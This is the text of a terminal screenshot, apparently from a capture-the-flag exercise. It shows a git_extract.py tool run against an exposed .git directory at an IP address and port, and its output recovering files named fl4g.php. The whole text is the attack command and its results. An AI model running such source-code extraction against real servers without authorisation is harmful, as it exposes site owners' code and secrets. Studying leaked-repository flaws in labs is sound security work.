 balance@BALANCE:~/桌面/Git_Extract
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
balance@BALANCE:~/桌面/Git_Extract$ python2 git_extract.py http://47.100.46
.169:3902/.git/
Author: gakki429
[*] Start Extract
[*] Target Git: http://47.100.46.169:3902/.git/
[*] Analyze .git/HEAD
[+] Extract Ref refs/heads/master bd8392
[*] Clone Commit bd8392
[*] Clone Commit 379646
[*] Parse Tree ../ 7937c0
[+] Save ../fl4g.php
[*] Parse Tree ../ cf3e8f
[+] Save ../cab6e8_fl4g.php
[*] Analyze .git/logs/HEAD
[*] Detect .git/index
[*] Extract Done
balance@BALANCE:~/桌面/Git_Extract$